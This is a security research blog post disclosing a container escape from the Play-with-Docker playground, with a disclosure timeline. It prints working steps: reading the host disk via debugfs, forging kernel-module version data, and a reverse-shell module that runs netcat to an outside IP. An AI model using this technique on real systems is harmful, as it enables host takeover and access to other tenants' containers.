

Introduction
Play-with-Docker (PWD), Docker’s playground website, allows beginners to run Docker commands in a matter of seconds. Built on a number of hosts with each running multiple student’s containers, it’s a great place to learn Docker. PWD provides the experience of having a free Alpine Linux virtual machine in a web browser where students can build and run Docker containers and experience Docker firsthand without having to first install and configure it.
This unique offering was warmly welcomed by DevOps practitioners with more than 100,000 total monthly site visits, where Docker tutorials, workshops and training are also available. The initiative was an effort originated by Marcos Nils and Jonathan Leibiusky, aided by the Docker community and sponsored by Docker.
CyberArk Labs set out to try and escape the mock container in an effort to run code on the Docker host.
The impact of container escape is similar to escape from a virtual machine, as both allow access to the underlying server. Running code on the PWD server would allow an attacker unabridged root access to the PWD infrastructure, on one hand, and to all the students’ containers on the other hand. Escaping a container may be regarded as the first step in an attack against an enterprise infrastructure, since many enterprises are running public-facing containers nowadays, which may lead the attackers into the enterprise network.
Our findings were reported to Docker and PWD maintainers, which subsequently fixed PWD.
This is our story[i].
Virtual Machine or Linux Containers

Containers and virtual machines (VM) both provide a way to isolate applications from the underlying host and other applications running on the same machine. This isolation is important for applications execution and crucial for security.
An important distinction between a Linux container and a VM is its relation to the Linux kernel. As image 1 shows, a VM is loading a new kernel for each instance; each VM runs not just a virtual copy of all the hardware (the Hypervisor), but also a full copy of a Linux kernel for each VM instance.
In contrast, all containers share the same kernel code. This is what makes containers so lightweight and easy to manipulate, but it is also a weak link in the Linux containers chain. In this blog post we attack that weak link.
Know Thy Enemy
The first step when approaching a container is to chart its borders:
[node1] $ uname –a
Linux node1 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 Linux
The ‘uname’ command prints out the host’s kernel version, architecture, hostname and build date.
[node1] $ cat /proc/cmdline
BOOT_IMAGE=/boot/vmlinuz-4.4.0-96-generic root=UUID=b2e62f4f-d338-470e-9ae7-4fc0e014858c ro
console=tty1 console=ttyS0 earlyprintk=ttyS0 rootdelay=300
This cmdline pseudo-file on the /proc filesystem tells us the kernel’s boot image and the root UUID. This UUID is mounted as the host’s root hard drive. The next step is locating the device behind this UUID:
[node1] $ findfs UUID=b2e62f4f-d338-470e-9ae7-4fc0e014858c
/dev/sda1
We can now try to mount this device inside the container and, if successful, access the host’s filesystem:
[node1] $ mkdir /mnt1
[node1] $ mount /dev/sda1 /mnt1
mount: /mnt1: cannot mount /dev/sda1 read-only.
Unfortunately, the sda1 device is read-only so we cannot mount it. This is probably accomplished using the PWD AppArmor profile.
The next thing we can do is dump the cpuinfo file in the proc fs:
[node1] $ cat /proc/cpuinfo
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 79
model name : Intel(R) Xeon(R) CPU E5-2673 v4 @ 2.30GHz
stepping : 1
microcode : 0xffffffff
cpu MHz : 2294.670
cache size : 51200 KB
physical id : 0
siblings : 8
core id : 0
cpu cores : 4
apicid : 0
initial apicid : 0
fpu : yes
fpu_exception : yes
cpuid level : 20
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx pdpe1gb rdtscp lm constant_tsc rep_good nopl xtopology eagerfpu pni pclmulqdq vmx ssse3 fma cx16 pcid sse4_1 sse4_2 movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch tpr_shadow vnmi ept vpid fsgsbase bmi1 hle avx2 smep bmi2 erms invpcid rtm rdseed adx smap xsaveopt
bugs :
bogomips : 4589.34
clflush size : 64
cache_alignment : 64
address sizes : 44 bits physical, 48 bits virtual
power management:
—- snip —-
processor : 7
vendor_id : GenuineIntel
cpu family : 6
model : 79
model name : Intel(R) Xeon(R) CPU E5-2673 v4 @ 2.30GHz
......
We kept studying the container environment and also found that the host’s underlying hardware is[ii]:
Hardware name: Microsoft Corporation Virtual Machine/Virtual Machine, BIOS 090007  06/02/2017
There is one more thing to do before we decide on our next step, and that is to use debugfs. Debugfs is an interactive file system debugger for ext2/3/4 file systems. It can read and write ext file systems designated by a device. Let’s try debugfs with the sda1 device:
[node1 $ debugfs /dev/sda1
debugfs 1.44.2 (14-May-2018)
debugfs:
Good! We’ve penetrated the host’s root file system on the sda1 device. By using standard Linux commands, such as ‘cd’ and ‘ls’ we can now look deeper into the host’s file system:
debugfs: ls
2 (12) . 2 (12) .. 11 (20) lost+found 12 (12) bin
181 (12) boot 193 (12) dev 282 (12) etc 2028 (12) home
6847 (20) initrd.img 2030 (12) lib 4214 (16) lib64
4216 (16) media 4217 (12) mnt 4218 (12) opt 4219 (12) proc
4220 (12) root 4223 (12) run 4226 (12) sbin 4451 (12) snap
4452 (12) srv 4453 (12) sys 4454 (12) tmp 4455 (12) usr
55481 (12) var 3695 (16) vmlinuz 3529 (12) .rnd 2684 (36) -
17685 (24) initrd.img.old 24035 (3696) vmlinuz.old
This seems to be the host’s root directory structure. The numbers before each entry are the inodes. For example, the root (..) corresponds to inode 2. The /etc directory has inode 282.
Armed with this information we can plan our next steps:
Plan A:
- Our main goal is to run our code on the host of the container we are in. To do that we may attempt to load a Linux kernel module that manipulates the kernel to run our code.
- To load a new kernel module we usually need to compile it with the exact same kernel source code, kernel configuration and toolset. We can’t achieve that on the PWD kernel[iii], so we turn to plan B.
Plan B:
- Plan B is to use a module already loaded on the target kernel to help us build our own modules, which will be loadable on the PWD kernel.
- Once we have the target module, we need to compile and load a first ‘probing’ kernel module. This module would use printk to dump the necessary information on the kernel logger to load a second, reverse shell module.
- Running the second module on the target kernel would execute the necessary code to establish a reverse shell from the PWD host to our command and control center.
Sound complicated? It’s actually not that complicated if you are familiar with Linux kernel modules, but you can skip the technical parts and jump directly to the video if you prefer.
Stage 1: Obtain a Play–with-Docker Kernel Module
With the help of the debugfs application, we were able to easily roam the host’s filesystem. Pretty soon we found a kernel module with the minimum necessary requirements for our tactics to work: a module that uses the printk kernel function.
debugfs: cd /lib/modules
debugfs: ls
3017 (12) . 2030 (48) .. 262485 (24) 4.4.0-96-generic
524603 (28) 4.4.0-137-generic 2055675 (3984) 4.4.0-138-generic
This is a listing of the device’s /lib/modules directory structure. This directory contains 3 different kernel versions. We need 4.4.0-96-generic.
debugfs: cd 4.4.0-96-generic/kernel/fs/ceph
debugfs: ls
1024182 (12) . 774089 (36) .. 1024183 (4048) ceph.ko
Next, extract the ceph.ko[iv], file, which is a kernel loaded module for the ceph software storage platform. Any other module on the host, which uses the printk function, is sufficient for our cause.
debugfs: dump <1024183> /tmp/ceph.ko
The dump debugfs command is actually extracting a file by its inode from the filesystem being debugged (the root filesystem) to the container’s local /tmp directory.
Now we can transfer this file to our workstation back at the lab.
Stage 2: Create the ‘Probing’ Kernel Module:
Generally speaking, a module compiled using one kernel source code will not load on a kernel compiled with another source code. However, for relatively simple modules, a module can be loaded on a different kernel in three conditions:
- The module is using the kernel’s matching vermagic. Vermagic is a string that identifies the version of the kernel it was compiled on.
- Every function call or kernel structure used by the module (symbols in the Linux kernel’s jargon) should report a matching CRC to the kernel it is trying to load on.
- The starting relocatable address of the module — the one that the kernel is executing — should be in line with the kernel’s programmed address.
The end goal is to run a reverse shell. This may be accomplished using a special kernel function call_usermodehelper(), which is used to prepare and start a user-mode application from the kernel. However, to load a module that calls this function, we must have the target kernel’s CRC for this function.
To obtain the CRC of call_usermodehelper() function on the target kernel, we use a probing module that accomplishes that task.
Step 1: Find the call_usermodehelper CRC Address on the Target Kernel
The Linux kernel’s symbols are reported in /proc/kallsyms:
[node1] $ cat /proc/kallsyms | grep call_usermod
ffffffff81096840 T call_usermodehelper_exec
ffffffff810969f0 t call_usermodehelper_exec_async
ffffffff81096b40 t call_usermodehelper_exec_work
ffffffff810970a0 T call_usermodehelper_setup
ffffffff81097140 T call_usermodehelper
ffffffff81d8a390 R __ksymtab_call_usermodehelper
ffffffff81d8a3a0 R __ksymtab_call_usermodehelper_exec
ffffffff81d8a3b0 R __ksymtab_call_usermodehelper_setup
ffffffff81daa0e0 r __kcrctab_call_usermodehelper
ffffffff81daa0e8 r __kcrctab_call_usermodehelper_exec
ffffffff81daa0f0 r __kcrctab_call_usermodehelper_setup
ffffffff81dbabf1 r __kstrtab_call_usermodehelper
ffffffff81dbac05 r __kstrtab_call_usermodehelper_exec
ffffffff81dbac1e r __kstrtab_call_usermodehelper_setup
The CRC of call_usermodehelper() function is stored at address ffffffff81daa0e0, so the probing module should dump the contents of this address.
Here is the first module’s code:
#include <linux/module.h> /* Needed by all modules */
#include <linux/kernel.h> /* Needed for KERN_INFO */
#include <linux/init.h> /* Needed for the macros */

MODULE_LICENSE("GPL");
MODULE_AUTHOR("CyberArk Labs");
MODULE_DESCRIPTION("A simple probing LKM!");
MODULE_VERSION("0.3");

static int __init startprobing(void)
{
// these address were copied from the kallsyms of the 4.0.0-96-generic
// after grepping for kcrctab_<function_name>
int *crc1 = (int *)0xffffffff81daa0e0; // address of crc of call_usermodehelper
int *crc2 = (int *)0xffffffff81dae898; // address of crc of printk

printk(KERN_EMERG "Loading probing module...\n");
printk(KERN_EMERG "CRC of call_UserModeHelper = 0x%x\n", *crc1);
printk(KERN_EMERG "CRC of printk = 0x%x\n", *crc2);

return 0;
}

static void __exit startprobing_end(void)
{
printk(KERN_EMERG "Goodbye!\n");
}

module_init(startprobing);
module_exit(startprobing_end);
Step 2: Prepare a Makefile
The next step is to prepare a Makefile for the kernel module:
obj-m = probing.o
all:
make -C /lib/modules/$(shell uname -r)/build/ M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
and execute make:
$ make
make -C /lib/modules/4.17.0-rc2/build/ M=/root/cprojects/kernelmod/simplemod modules
make[1]: Entering directory '/root/debian/linux-4.17-rc2'
CC [M] /root/cprojects/kernelmod/simplemod/probing.o
Building modules, stage 2.
MODPOST 1 modules
read continue
We’ve stopped the compilation process right after the compiler generated file probing.mod.c is created and before it is linked with the probing module’s code.
This is the auto generated file:
$ cat probing.mod.c
#include <linux/module.h>
#include <linux/vermagic.h>
#include <linux/compiler.h>

MODULE_INFO(vermagic, VERMAGIC_STRING);
MODULE_INFO(name, KBUILD_MODNAME);

__visible struct module __this_module
__attribute__((section(".gnu.linkonce.this_module"))) = {
.name = KBUILD_MODNAME,
.init = init_module,
#ifdef CONFIG_MODULE_UNLOAD
.exit = cleanup_module,
#endif
.arch = MODULE_ARCH_INIT,
};

#ifdef RETPOLINE
MODULE_INFO(retpoline, "Y");
#endif

static const struct modversion_info ____versions[]
__used
__attribute__((section("__versions"))) = {
{ 0x6cb06770, __VMLINUX_SYMBOL_STR(module_layout) },
{ 0x27e1a049, __VMLINUX_SYMBOL_STR(printk) },
{ 0xbdfb6dbb, __VMLINUX_SYMBOL_STR(__fentry__) },
};

static const char __module_depends[]
__used
__attribute__((section(".modinfo"))) =
"depends=";

MODULE_INFO(srcversion, "9757E367BD555B3C0F8A145");
Step 3: Edit Fields to Match the Target Kernel
We need to replace vermagic (marked on line 5) and the CRCs (marked on lines 25-27) to match the target kernel.
To do that, we have the PWD’s ceph.ko module.
Extract kernel version and functions CRCs from the ceph.ko module by running modinfo:
$ modinfo ceph.ko

filename: /root/cprojects/kernelmod/play-docker/ceph.ko
license: GPL
description: Ceph filesystem for Linux
author: Patience Warnick <[email protected]>
author: Yehuda Sadeh <[email protected]>
author: Sage Weil <[email protected]>
alias: fs-ceph
srcversion: C985B22FADB19E9D06914CC
depends: libceph,fscache
intree: Y
vermagic: 4.4.0-96-generic SMP mod_unload modversions
signat: PKCS#7
signer:
sig_key:
sig_hashalgo: md4
Write down the vermagic string. Note that it has a trailing space, which should also be copied.
The generated header file requires three CRC symbols:
module_layout, printk and __fentry__.
To find the missing CRCs, run modprobe on the target kernel’s ceph.ko module:
# modprobe --dump-modversions ceph.ko | grep printk
0x27e1a049 printk
# modprobe --dump-modversions ceph.ko | grep module_layout
0xfc5ded98 module_layout
# modprobe --dump-modversions ceph.ko | grep __fentry
0xbdfb6dbb __fentry__
Now, edit probing.mod.c and change the vermagic string and CRCs to get the following file:
#include <linux/module.h>
#include <linux/vermagic.h>
#include <linux/compiler.h>

MODULE_INFO(vermagic, "4.4.0-96-generic SMP mod_unload modversions ");
MODULE_INFO(name, KBUILD_MODNAME);

__visible struct module __this_module
__attribute__((section(".gnu.linkonce.this_module"))) = {
.name = KBUILD_MODNAME,
.init = init_module,
#ifdef CONFIG_MODULE_UNLOAD
.exit = cleanup_module,
#endif
.arch = MODULE_ARCH_INIT,
};

#ifdef RETPOLINE
MODULE_INFO(retpoline, "Y");
#endif

static const struct modversion_info ____versions[]
__used
__attribute__((section("__versions"))) = {
{ /*0x6cb06770*/ 0xfc5ded98, __VMLINUX_SYMBOL_STR(module_layout) },
{ 0x27e1a049, __VMLINUX_SYMBOL_STR(printk) },
{ 0xbdfb6dbb, __VMLINUX_SYMBOL_STR(__fentry__) },
};

static const char __module_depends[]
__used
__attribute__((section(".modinfo"))) =
"depends=";

MODULE_INFO(srcversion, "9757E367BD555B3C0F8A145");
Note that printk and __fentry__’s CRC did not change, which means they have the same CRC for the local kernel and the PWD kernel.
Step 4: Change init_module Offset
The final step before loading the probing module is changing its init_module relocatable offset. Check the ELF structure of the PWD kernel ceph.ko module for the relocatable init_module offset:
$ readelf -a ceph.ko | less
Scroll down until you find the following lines:
Relocation section '.rela.gnu.linkonce.this_module' at offset 0x8f580 contains 2 entries:
Offset Info Type Sym. Value Sym. Name + Addend
000000000180 052900000001 R_X86_64_64 0000000000000000 init_module + 0
000000000338 04e700000001 R_X86_64_64 0000000000000000 cleanup_module + 0
Note that the relocatable offset of init_module is 0x180.
Next, check the probing module for the init_module offset:
$ readelf -a probing.ko | less
Scroll down to find init_module:
Relocation section '.rela.gnu.linkonce.this_module' at offset 0x1bf18 contains 2 entries:
Offset Info Type Sym. Value Sym. Name + Addend
000000000178 002900000001 R_X86_64_64 0000000000000000 init_module + 0
000000000320 002700000001 R_X86_64_64 0000000000000000 cleanup_module + 0
From this output it seems that the probing module’s init_module relocatable offset is 0x178. This needs to be changed so that the target kernel will be able to execute the installed module’s functions.
To correct this, we need to change the offset to 0x180 at address 0x1bf18 on the probing.ko file.
We use our chngelf utility:
$ chngelf probing.ko 0x1bf18 0x180
Step 5: Load the ‘Probing’ Module to the Target Kernel
The next and final step for the probing module is to transfer the probing.ko module to the PWD container and try to load it to the kernel:
[node1] $ insmod probing.ko
There will be no output from insmod if the loading succeeds.
Next, run dmesg to dump kernel messages:
$ dmesg
[1921106.716039] docker_gwbridge: port 67(veth4eff938) entered forwarding state
[1921107.452064] Loading probing module...
[1921107.456852] CRC of call_UserModeHelper = 0xc5fdef94
[1921107.464297] CRC of printk = 0x27e1a049
Success! We just ran our own code in the PWD kernel and got the CRC of the symbols we wanted.
Stage 3: Create the Reverse Shell Module
For the reverse shell, we use the kernel’s function: call_usermodehelper(), which prepares and executes user-land applications from the kernel.
We use a very simple module:
/*
* @file NsEscape.c
* @author Nimrod Stoler, CyberArk Labs
* @date 29 Oct 2018
* @version 0.1
* @brief This loadable kernel module prepares a new device with
* the inode of mnt namespace, which allows a container to
* escape to the host by using enterns or setns()
*/

#include <linux/module.h> /* Needed by all modules */
#include <linux/kernel.h> /* Needed for KERN_INFO */
#include <linux/init.h> /* Needed for the macros */
#include <linux/sched/signal.h>
#include <linux/nsproxy.h>
#include <linux/proc_ns.h>

///< The license type -- this affects runtime behavior
MODULE_LICENSE("GPL");

///< The author -- visible when you use modinfo
MODULE_AUTHOR("Nimrod Stoler");

///< The description -- see modinfo
MODULE_DESCRIPTION("NS Escape LKM");

///< The version of the module
MODULE_VERSION("0.1");

static int __init escape_start(void)
{
int rc;

static char *envp[] = {
"SHELL=/bin/bash",
"HOME=/home/cyberark",
"USER=cyberark",
"PATH=/home/cyberark/bin:/home/cyberark/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:/home/cyberark",
"DISPLAY=:0",
"PWD=/home/cyberark",
NULL};

char *argv[] = { "/bin/busybox", "nc", "54.87.128.209", "4444", "-e", "/bin/bash", NULL };

rc = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
printk("RC is: %i \n", rc);

return 0;
}

static void __exit escape_end(void)
{
printk(KERN_EMERG "Goodbye!\n");
}

module_init(escape_start);
module_exit(escape_end);
The module calls netcat in the busybox package, which should already be installed on the host’s filesystem with our command and control IP and port and in the reverse shell mode.
Next, create a Makefile for the nsescape code and compile it:
obj-m = nsescape.o
all:
make -C /lib/modules/$(shell uname -r)/build/ M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
and make the kernel module:
$ make
make -C /lib/modules/4.17.0-rc2/build/ M=/root/cprojects/kernelmod/nsescape modules
make[1]: Entering directory '/root/debian/linux-4.17-rc2'
Building modules, stage 2.
MODPOST 1 modules
read continue
When the make process is paused, edit the file nsescape.mod.c, as we did with the probing module, to change vermagic and the CRCs:
#include <linux/module.h>
#include <linux/vermagic.h>
#include <linux/compiler.h>

MODULE_INFO(vermagic, "4.4.0-96-generic SMP mod_unload modversions ");
MODULE_INFO(name, KBUILD_MODNAME);

__visible struct module __this_module
__attribute__((section(".gnu.linkonce.this_module"))) = {
.name = KBUILD_MODNAME,
.init = init_module,
#ifdef CONFIG_MODULE_UNLOAD
.exit = cleanup_module,
#endif
.arch = MODULE_ARCH_INIT,
};

#ifdef RETPOLINE
MODULE_INFO(retpoline, "Y");
#endif

static const struct modversion_info ____versions[]
__used
__attribute__((section("__versions"))) = {
{ /*0x6cb06770*/ 0xfc5ded98, __VMLINUX_SYMBOL_STR(module_layout) },
{ 0xdb7305a1, __VMLINUX_SYMBOL_STR(__stack_chk_fail) },
{ 0x27e1a049, __VMLINUX_SYMBOL_STR(printk) },
{ /*0xa7eedcc4*/ 0xc5fdef94, __VMLINUX_SYMBOL_STR(call_usermodehelper) },
{ 0xbdfb6dbb, __VMLINUX_SYMBOL_STR(__fentry__) },
};

static const char __module_depends[]
__used
__attribute__((section(".modinfo"))) =
"depends=";

MODULE_INFO(srcversion, "E4B73EA24DFD56CAEDF8C67");
Change the vermagic to suit the target kernel and change the module_layout and call_usermodhelper symbols’ CRCs to match the numbers we obtained from the probing module’s run. It seems that other CRCs (printk, __fentry__ and __stack_chk_fail) have not changed between the two kernels.
Lastly, change the init_module relocatable offset in the output file, just as we did with the probing module, from 0x178 to 0x180 using the chngelf utility.
Remote Code Execution on the PWD Host
Now, prepare the command and control machine by running netcat:
nc –l 4444 -vvv
The final step is to transfer the nsespace.ko file to the target machine, i.e. the Play–with-Docker container, and execute:
[node1] $ insmod nsescape.ko
Congratulations, we have escaped the PWD container with a remote shell to the host!
Conclusion
Gaining host access from a Linux container should be a very difficult task, if not impossible. In this PWD example, that’s not the case.
The reason is quite simple: PWD uses a privileged container and, prior to the fix, failed to secure it properly.
This makes an escape from the PWD container to the host difficult – but not impossible as we’ve shown in this post. Injecting Linux kernel modules is only one of the paths open to a persistent attacker. Other attack paths do exist and must be securely dealt with when using privileged containers.
Stay tuned for additional research on defining and securing privileged containers.
CyberArk Labs followed the rules of responsible disclosure and alerted Play-with-Docker to the vulnerability, which it has since fixed.
Disclosure Timeline
- November 6, 2018: Container escape reported to PWD maintainers
- November 7, 2018: PWD maintainers responded that a fix will be implemented shortly
- January 7, 2019: CyberArk confirmed that the vulnerability was fixed
[i] The idea to hack into the Play-with-Docker website came from Eviatar Gerzi of CyberArk Labs.
[ii] An explanation of how we do that will be furnished in a future blog post on containers.
[iii] In order to create an out-of-the-box loadable kernel module for the Play-with-Docker kernel we need: (a) the exact same kernel source code; (b) the exact same configuration file used to compile it; and (c) the same build tools (gcc, ld, etc.) used when building the original kernel. This is (almost) an impossible mission.
[iv] Ceph is a storage platform running on Linux operating systems. It implements object storage on a computer cluster. Ceph is completely distributed, scalable and totally free.


